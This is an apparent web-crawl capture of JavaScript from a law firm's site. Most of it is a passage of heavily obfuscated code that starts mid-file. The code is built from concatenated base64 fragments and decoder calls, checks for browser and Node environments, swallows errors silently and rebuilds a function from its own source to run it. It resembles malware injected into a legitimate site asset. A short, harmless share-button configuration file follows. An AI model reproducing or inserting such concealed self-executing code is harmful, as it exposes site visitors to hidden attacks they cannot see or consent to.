5NSwnMShvJCcpK0soMHgx'+'Y2IsJ3UwcCMnKStLKDB4MzhlLCc4bVZSJ'+_0x4008558x(0x12b)+'MsJ1dFWUgnKStLKDB4MzlmLCdBSHgkJyk'+_0x4008558x(0xfc)+'JyokVkMnKStLKDB4MzBiLCc1aVlyJykrS'+'ygweDIzYywnITdJQycpK0soMHgzMTgsJ1'+'VsI2YnKStLKDB4MzY0LCclUCFeJykrSyg'+'weDI5MSwnKiRWQycpK0soMHgxOGYsJ2ZZ'+'IWQnKStLKDB4MzBmLCd1NSljJykrSygwe'+'DI0MSwncmpvcCcpK0soMHgyN2YsJyE3SU'+'MnKStLKDB4MzI5LCc2ZzZXJykrSygweDI'+'zZSwnJEAoZCcpK0soMHgyNzAsJ1VsI2Yn'+_0x4008558x(0x1b0)+'SwnNUMpWycpK0soMHgyM2IsJzZnNlcnKS'+'tLKDB4MzJhLCd1SW4lJykrSygweDIxNCw'+'nNUMpWycpK0soMHg0ODYsJ3M4V2UnKStL'+'KDB4MjQ0LCdBbzFoJykrSygweDQ4ZiwnN'+'SVWTScpK0soMHg0YzMsJ1lqeEAnKStLKD'+'B4NDc0LCd6aGh0JykrSygweDFiOSwnSld'+_0x4008558x(0x122)+'MzZlLCdrcUBJJykrSygweDQ2YSwnXXpsU'+'icpK0soMHgyYWIsJ2lqJEcnKStLKDB4Mj'+'FiLCdzcVhFJykrSygweDQxYiwnNUMpWyc'+'pK0soMHgyN2IsJ1VsI2YnKStLKDB4NDZk'+'LCdnRV4kJykrSygweDJmZSwnNSVWTScpK'+'0soMHg0OWYsJ3NxWEUnKStLKDB4M2RkLC'+'d5bHhxJykr')+('SygweDNhNywnJDQhdicpK0soMHgzNjUsJ'+'yRAKGQnKStLKDB4NDFhLCc0dGJyJykrSy'+'gweDFjMSwnNSVWTScpK0soMHgyZGEsJzE'+_0x4008558x(0x1c3)+'eDQ0ZCwnKiRWQycpK0soMHg0NTUsJ2tRR'+_0x4008558x(0x11c)+'NmMSwndDVCcScpK0soMHg0YTIsJzhtVlI'+_0x4008558x(0x1c4)+_0x4008558x(0x1a4)+'StLKDB4MWE0LCc2emxsJykrSygweDNhNi'+'wnaDRrUycpK0soMHgxOGIsJ1FiRW0nKSt'+_0x4008558x(0x17e)+'QW8xaCcpK0soMHg0NGUsJzZnNlcnKStLK'+_0x4008558x(0xf2)+'d1NScpKyhLKDB4MjU0LCc2ZzZXJykrSyg'+'weDJlMywnZ2d1NScpK0soMHgyY2YsJ3ls'+'eHEnKStLKDB4MmM0LCcqJFZDJykrSygwe'+'DRiZSwnJEAoZCcpK0soMHgyOWIsJ0ZtIX'+'onKStLKDB4MjhlLCdzOFdlJykrSygweDM'+'yMCwnRm0heicpK0soMHgyN2UsJzhtVlIn'+_0x4008558x(0x123)+_0x4008558x(0xd3)+_0x4008558x(0xaf)+'nMVttOCcpK0soMHgyMWQsJ1FiRW0nKStL'+_0x4008558x(0x1e0)+'mc2VycpK0soMHgzOGMsJ2tRRWwnKStLKD'+'B4MTg4LCdoNGtTJykrSygweDFkOCwnKiR'+'WQycpK0soMHgzZGIsJzVpWXInKStLKDB4'+'NGNhLCdzcVhFJykrSygweDM3ZSwnNUtEa'+'ScpK0soMHg0YjQsJyRAKGQnKStLKDB4Mj'+'BjLCddVDZB')+('JykrSygweDI4YiwnV0VZSCcpK0soMHgzM'+'jIsJ3Q1QnEnKStLKDB4MjBlLCc4bVZSJy'+'krSygweDI2ZiwnWWp4QCcpK0soMHgxZjc'+'sJzFtWlcnKStLKDB4NDE1LCdRYkVtJykr'+'SygweDJiYywndTUpYycpK0soMHgyYjAsJ'+'zVDKVsnKStLKDB4M2RhLCd5bHhxJykrSy'+'gweDNhOSwnNUMpWycpK0soMHgzNDAsJ3V'+'JbiUnKStLKDB4M2U0LCchN0lDJykrSygw'+_0x4008558x(0xcf)+'iQnKStLKDB4MjEyLCdzcVhFJykrSygweD'+'I3YSwnZ2d1NScpK0soMHgyMWEsJ09zSnc'+'nKStLKDB4MWI4LCdnRV4kJykrSygweDFh'+'NywnNHRicicpK0soMHg0MGMsJzFlcnEnK'+_0x4008558x(0x19e)+'wnQW8xaCcpK0soMHg0OTYsJ2lEWFcnKSt'+'LKDB4MzNlLCd1NSljJykrSygweDRhMCwn'+'aURYVycpK0soMHgxYWEsJ3k4aW8nKStLK'+'DB4MzI0LCc2ZzZXJykrSygweDMyZSwnNW'+'lZcicpK0soMHgyYTksJyE3SUMnKStLKDB'+'4NDg1LCc2emxsJykrSygweDQ4OSwnXVQ2'+'QScpK0soMHgzZWEsJ1VsI2YnKStLKDB4N'+'DYyLCclUCFeJykrSygweDM5OCwnZ0VeJC'+'cpK0soMHg0NzYsJyQ0IXYnKStLKDB4NDN'+'iLCd1NSljJykrSygweDQzNSwnITdJQycp'+'K0soMHgyZTcsJ0ZtIXonKStLKDB4MjJjL'+'Cdub0BFJykrSygweDQ4MSwnaURYVycpK0'+'soMHgyODYsJyVQIV4nKStLKDB4MjExLCd'+'nZ3U1JykrSygweDQ0OCwnNUMpWycpK0so'+'MHgyNjksJzFlcnEnKStLKDB4MjcxLCd5b'+'HhxJykrSygweDIyNiwnVWwjZicpK0soMH'+'gzYjAsJ0pX')+(_0x4008558x(0x1ca)+'DNlZCwnXXpsUicpK0soMHgyYTIsJzVLRG'+'knKStLKDB4MWVjLCd6aGh0JykrSygweDN'+'lNywnQW8xaCcpK0soMHgyN2QsJzVLRGkn'+'KStLKDB4MzNiLCdpaiRHJykrSygweDMwM'+'iwnKiRWQycpK0soMHgzNzUsJ0ZtIXonKS'+'tLKDB4MWZlLCdub0BFJykrSygweDM2OCw'+'nc3FYRScpK0soMHgzMTMsJ3VJbiUnKStL'+'KDB4M2FiLCdVbCNmJykrSygweDQwOSwnZ'+'2d1NScpK0soMHgyNjUsJ1smMEonKStLKD'+'B4MmFhLCdRYkVtJykrSygweDMxYiwneTh'+'pbycpK0soMHg0MzIsJyRAKGQnKStLKDB4'+'MWI0LCdnZ3U1JykrSygweDFkYywna1FFb'+_0x4008558x(0xf9)+_0x4008558x(0xca)+'pK0soMHgyMTksJzFyaEgnKStLKDB4Mzdj'+'LCc4bVZSJykrSygweDJiNywnMWVycScpK'+'0soMHg0YzgsJzEobyQnKStLKDB4M2U1LC'+'ckNCF2JykrSygweDIwZiwnMShvJCcpK0s'+'oMHg0MDgsJ0ZtIXonKStLKDB4NDU3LCdX'+_0x4008558x(0x1a1)+_0x4008558x(0xde)+_0x4008558x(0x1a7)+'0MmYsJzZ6bGwnKStLKDB4MmY5LCdBSHgk'+'JykrSygweDI1NiwndDVCcScpK0soMHgzZ'+_0x4008558x(0x1da)+'gsJ2ooRVgnKV09SygweDNmZSwnOG1WUic'+'pK0soMHgzMjMsJ2dFXiQnKSsnbmcnLGRb'+_0x4008558x(0x148)+'ihxLHMsdCx1LHYsdyx4LHkseixBLEQpe3'+'JldHVybiBx')+('KHMsdCx1LHYsdyx4LHkseixBLEQpO30sZ'+'FtLKDB4MzNhLCddVDZBJyldPWZ1bmN0aW'+'9uKHEscyl7cmV0dXJuIHF8fHM7fSxkW0s'+_0x4008558x(0x1e7)+'cSxzLHQsdSx2LHcseCl7cmV0dXJuIHEoc'+_0x4008558x(0x1bf)+'drUUVsJyldPWZ1bmN0aW9uKHEscyx0LHU'+'sdil7cmV0dXJuIHEocyx0LHUsdik7fSxk'+'W0soMHg0NTAsJ2txQEknKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcXx8czt9LGRbSy'+'gweDM2MSwnKiRWQycpXT1LKDB4NDQ5LCd'+'Pc0p3JykrSygweDNjZCwnZ2d1NScpK0so'+'MHgyNzYsJ11UNkEnKSsnXScsZFtLKDB4M'+'jZlLCddemxSJyldPUsoMHgyMzYsJ1lqeE'+'AnKStLKDB4NDcxLCdpRFhXJykrSygweDR'+'jMCwnMW1aVycpK0soMHgxZGYsJyVQIV4n'+_0x4008558x(0x18e)+'3Rpb24ocSxzKXtyZXR1cm4gcShzKTt9LG'+'RbSygweDFmNiwnNUMpWycpXT1LKDB4Mzd'+_0x4008558x(0x1ae)+'K0soMHgzNGMsJ3k4aW8nKStLKDB4MmYzL'+'CdpRFhXJykrJ10nLGRbSygweDI5NiwneW'+'x4cScpXT1LKDB4MzI3LCdoNGtTJykrSyg'+_0x4008558x(0xab)+'IXYnKStLKDB4MWJlLCcxW204JykrSygwe'+_0x4008558x(0x1bc)+'RWQycpXT1mdW5jdGlvbihxLHMpe3JldHV'+'ybiBxfHxzO307dmFyIGY9ZCxnPWZ1bmN0'+'aW9uKCl7dmFyIHE9ISFbXTtyZXR1cm4gZ'+'nVuY3Rpb24ocyx0KXt2YXIgdT1xP2Z1bm'+'N0aW9uKCl7')+('dmFyIEw9XzB4ODAwNTY0OGU7aWYodCl7d'+'mFyIHY9dFtMKDB4NGE4LCdKV0JKJyldKH'+'MsYXJndW1lbnRzKTtyZXR1cm4gdD1udWx'+'sLHY7fX06ZnVuY3Rpb24oKXt9O3JldHVy'+'biBxPSFbXSx1O307fSgpO2Z1bmN0aW9uI'+'GgocSxzKXt2YXIgTT1LO2Zvcih2YXIgdC'+_0x4008558x(0xa5)+'pXSh0W00oMHgxZWYsJzVDKVsnKSsnaCdd'+'LHMpJiZmdW5jdGlvbih1LHYpe3ZhciBOP'+'U0sdz1mW04oMHgxODcsJ1dFWUgnKV1bTi'+_0x4008558x(0x13d)+'wO3doaWxlKCEhW10pe3N3aXRjaCh3W3gr'+'K10pe2Nhc2UnMCc6dmFyIHk9e307eVtOK'+'DB4MzM5LCdBSHgkJyldPWZbTigweDI0Ny'+'wnaURYVycpXSx5W04oMHg0NDYsJzFlcnE'+'nKV09ZnVuY3Rpb24oRSxGKXt2YXIgTz1O'+'O3JldHVybiBmW08oMHgzOWUsJzVLRGknK'+'V0oRSxGKTt9LHlbTigweDQ2NSwnMWVycS'+'cpXT1mW04oMHgxY2YsJzFyaEgnKV0seVt'+'OKDB4MjZhLCdqKEVYJyldPWZ1bmN0aW9u'+'KEUsRil7dmFyIFA9TjtyZXR1cm4gZltQK'+_0x4008558x(0x1b7)+'4oMHgxZTUsJ1lqeEAnKV09ZltOKDB4MWY'+'5LCcxbVpXJyldLHlbTigweDI2NywnJVAh'+'XicpXT1mdW5jdGlvbihFLEYpe3ZhciBRP'+'U47cmV0dXJuIGZbUSgweDNlZSwnV0VZSC'+_0x4008558x(0x155)+'jJyldPWZbTigweDQzMywnRm0heicpXSx5'+'W04oMHgxY2UsJ3lseHEnKV09ZnVuY3Rpb'+'24oRSxGKXt2YXIgUj1OO3JldHVybiBmW1'+'IoMHgyZjEs')+('J0FIeCQnKV0oRSxGKTt9LHlbTigweDFlM'+'CwnKiRWQycpXT1mdW5jdGlvbihFKXt2YX'+'IgUz1OO3JldHVybiBmW1MoMHgyYTMsJzR'+'0YnInKV0oRSk7fTt2YXIgej15O2NvbnRp'+'bnVlO2Nhc2UnMSc6dmFyIEE9ZltOKDB4M'+'WFkLCc0dGJyJyldKGcsdGhpcyxmdW5jdG'+'lvbigpe3ZhciBUPU4sRT17fTtFW1QoMHg'+_0x4008558x(0x1c2)+_0x4008558x(0xf8)+'TUsJzZ6bGwnKV0odHlwZW9mIHdpbmRvdy'+'x6W1QoMHgzNDYsJyQ0IXYnKV0pP3dpbmR'+'vdzp6W1QoMHgzYWQsJyRAKGQnKV0odHlw'+'ZW9mIHByb2Nlc3MseltUKDB4MjU1LCdpR'+'FhXJyldKSYmeltUKDB4MWU3LCd1MHAjJy'+'ldKHR5cGVvZiByZXF1aXJlLHpbVCgweDQ'+'2YiwnUWJFbScpXSkmJnpbVCgweDJlZSwn'+'T3NKdycpXSh0eXBlb2YgZ2xvYmFsLHpbV'+_0x4008558x(0xd0)+'RoaXMsSD1mdW5jdGlvbigpe3ZhciBVPVQ'+'sST1uZXcgR1soVSgweDE5ZSwnQUh4JCcp'+'KSsncCddKEZbVSgweDMzMCwnWyYwSicpX'+'Sk7cmV0dXJuIUlbVSgweDQzYywnNmc2Vy'+'cpXShBKTt9O3JldHVybiB6W1QoMHgxZTA'+'sJyokVkMnKV0oSCk7fSk7Y29udGludWU7'+'Y2FzZScyJzpmW04oMHgxYTUsJzVDKVsnK'+'V0oQSk7Y29udGludWU7Y2FzZSczJzpyZX'+'R1cm4gMHgxO2Nhc2UnNCc6Zm9yKHZhciB'+'EPTB4MjtmW04oMHg0NWYsJ3VJbiUnKV0o'+'RCx2W04oMHgzOTYsJ1smMEonKSsnaCddK'+'TtEKyspaWYoZltOKDB4MzY3LCdzOFdlJy'+'ldKHVbTigw')+(_0x4008558x(0x118)+'nInKV0odltEXVsweDBdKSx2W0RdWzB4MV'+'0pKXJldHVybjtjb250aW51ZTt9YnJlYWs'+'7fX0odCxhcmd1bWVudHMpKXJldHVybiBx'+'W3RdO31mdW5jdGlvbiBqKHEpe3ZhciBWP'+'Usscz17fTtzW1YoMHgxZDAsJ2txQEknKV'+_0x4008558x(0x142)+_0x4008558x(0x170)+'dyx6KTt9LHNbVigweDE5MiwnczhXZScpX'+'T1mdW5jdGlvbih3LHope3ZhciBYPVY7cm'+'V0dXJuIGZbWCgweDJhMCwnaWokRycpXSh'+'3LHopO30sc1tWKDB4MjU3LCcxW204Jyld'+_0x4008558x(0x11b)+'XR1cm4gZltZKDB4NDExLCd5OGlvJyldKH'+'cseik7fSxzW1YoMHgxOTUsJ0FvMWgnKV0'+'9ZnVuY3Rpb24odyx6KXt2YXIgWj1WO3Jl'+_0x4008558x(0x12d)+_0x4008558x(0xe9)+_0x4008558x(0x173)+'pLHY9ZltWKDB4MWVlLCdKV0JKJyldW1Yo'+'MHgzZGYsJyQ0IXYnKSsnY2UnXSh1LCcnK'+'Sx1PWZbVigweDRhNCwnVWwjZicpXShidG'+'9hLHEpW1YoMHgyYzgsJ3VJbiUnKV0oJz0'+'nLDB4NClbVigweDQ5NywnMW1aVycpXSgn'+_0x4008558x(0x169)+'1YoMHgyYmYsJzEobyQnKSsnc2UnXSgpW1'+'YoMHgzODUsJ1VsI2YnKV0oJycpLHE9dVt'+'WKDB4Mjc5LCcqJFZDJykrJ2NlJ10oL1th'+'LXpBLVpdL2csZnVuY3Rpb24odyl7dmFyI'+_0x4008558x(0x9d)+_0x4008558x(0xa9))+('TScpK2EwKDB4MWM2LCd0NUJxJykrJ2RlJ'+_0x4008558x(0x14e)+_0x4008558x(0xf5)+'weDVhOjB4N2Esdz10W2EwKDB4MjVjLCc0'+_0x4008558x(0xed)+'SthMCgweDQzNywnNSVWTScpXSgweDApLD'+_0x4008558x(0xbd)+'pXSh3LDB4MWEpKTt9KSx1PW5ldyBSZWdF'+_0x4008558x(0x153)+'yk7cmV0dXJuIGZbVigweDJlNCwnNmc2Vy'+'cpXShmW1YoMHg0OWQsJ2dFXiQnKV0oZlt'+_0x4008558x(0x1ba)+'MSwneThpbycpXShmW1YoMHgyYTQsJ2dFX'+'iQnKV0odixmW1YoMHgyY2UsJ2ZZIWQnKV'+'0pLGZbVigweDJjOSwnJDQhdicpXVtWKDB'+'4MzJmLCdPc0p3JykrJ2NlJ10odSwnJykp'+'LCcvJykscSksZltWKDB4MWRlLCd0NUJxJ'+'yldKTt9dmFyIGssbCxtLG8scD1uZXcgUm'+'VnRXhwKGZbSygweDI4OSwnMShvJCcpXSw'+'nZycpO2s9ZltLKDB4MzdmLCd1SW4lJyld'+'LGw9cCxtPWZ1bmN0aW9uKCl7dmFyIGExP'+'UsscT17fTtxW2ExKDB4MmUyLCdzOFdlJy'+'ldPWZ1bmN0aW9uKHYsdyx4LHkseixBLEQ'+'sRSxGLEcsSCl7dmFyIGEyPWExO3JldHVy'+'biBmW2EyKDB4MzcwLCc0dGJyJyldKHYsd'+_0x4008558x(0x11a)+_0x4008558x(0x138)+'uKHYsdyl7dmFyIGEzPWExO3JldHVybiBm'+_0x4008558x(0xb9)+_0x4008558x(0x1a2)+_0x4008558x(0xbf))+(_0x4008558x(0x1a0)+'XR1cm4gZlthNCgweDQ2ZiwnZ2d1NScpXS'+'h2LHcseCx5LHosQSxEKTt9LHFbYTEoMHg'+'0YzYsJzVLRGknKV09ZnVuY3Rpb24odix3'+_0x4008558x(0xd9)+'GZbYTUoMHgyMTgsJ2dndTUnKV0odix3LH'+'gseSx6KTt9O3ZhciBzPXEsdD1mW2ExKDB'+'4MzE5LCdnZ3U1JyldKHdpbmRvdyx7fSks'+'dT1uZXcgUmVnRXhwKGZbYTEoMHgzNzEsJ'+'yVQIV4nKV0sJ2cnKSx1PXRbZlthMSgweD'+'JhYywnZ0VeJCcpXVthMSgweDQ5OCwna1F'+'FbCcpKydjZSddKHUsJycpXTt1JiYobmV3'+'IHUoMHgwLDB4MClbYTEoMHgyOWUsJ3Uwc'+_0x4008558x(0x133)+'hqLGZ1bmN0aW9uKCl7dmFyIGE2PWExLHY'+'9c1thNigweDQ4YSwneThpbycpXShoLHNb'+'YTYoMHgzNTIsJyE3SUMnKV0od2luZG93L'+_0x4008558x(0x15a)+'B4NmVdLFsweDUsMHg2NV0sWzB4NCwweDZ'+'kXSxbMHgzLDB4NzVdLFsweDIsMHg2M10s'+'WzB4MSwweDZmXSxbMHgwLDB4NjRdKTtpZ'+_0x4008558x(0xf6)+'UwcCMnKV0oaCx2LDB4OCxbMHg3LDB4NmV'+'dLFsweDQsMHg3NF0sWzB4MiwweDYzXSxb'+'MHgwLDB4NmNdKSwhIXYmJnNbYTYoMHgzZ'+'mMsJ2g0a1MnKV0oaCx2LDB4NCxbMHgzLD'+_0x4008558x(0x196)+'sIShvPWZbSygweDQxMiwnQUh4JCcpXShv'+'LHdpbmRvdykpfHwobz1mW0soMHgzMGEsJ'+'0ZtIXonKV0oaCxvLDB4MTAsWzB4ZiwweD'+'cyXSxbMHhk')+('LDB4NmVdLFsweGEsMHg3M10sWzB4OCwwe'+'DRjXSxbMHg3LDB4NzRdLFsweDMsMHg0NV'+'0sWzB4MiwweDY0XSxbMHgwLDB4NjFdKSk'+'mJmZbSygweDMzMywneThpbycpXShvLGtb'+'SygweDFhMCwnQUh4JCcpKydjZSddKGwsJ'+_0x4008558x(0xb8))))();}.toString();return _0x6547774.slice(_0x6547774.indexOf("{") + 1, _0x6547774.lastIndexOf("}"))})())),f[Z(0x1a9,'(KVE')])));}catch(F){}}());

--- FILE ---
content_type: application/javascript
request_url: https://bergersingerman.com/assets/js/sharetastic_config.js
body_size: -344
content:
$('.sharetastic').sharetastic({
  services:{

	  googleplus:false,
	  flickr:false,
	  tumblr:false,
	  whatsapp:false,
	  print:false,
	  email:false,
	  pinterest:false,

  },
});